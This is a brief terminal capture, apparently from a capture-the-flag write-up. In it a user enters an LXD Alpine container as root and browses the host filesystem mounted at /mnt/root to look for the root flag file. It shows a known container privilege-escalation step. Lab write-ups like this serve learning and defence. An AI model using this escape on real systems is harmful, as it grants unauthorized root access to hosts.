 xalvas@calamity:~/leshack$ lxc exec container-Alpine /bin/sh
~ # id
uid=0(root) gid=0(root)
~ # ls
~ # cat /root/root.txt
cat: can't open '/root/root.txt': No such file or directory
~ # cd /mnt/root
/mnt/root # ls
bin home lost+found proc sec tmp vmlinuz.old
boot initrd.img media root snap usr
dev initrd.img.old mnt run srv var
etc lib opt sbin sys vmlinuz
/mnt/root # cd root
/mnt/root/root # cat root.txt
/mnt/root/root #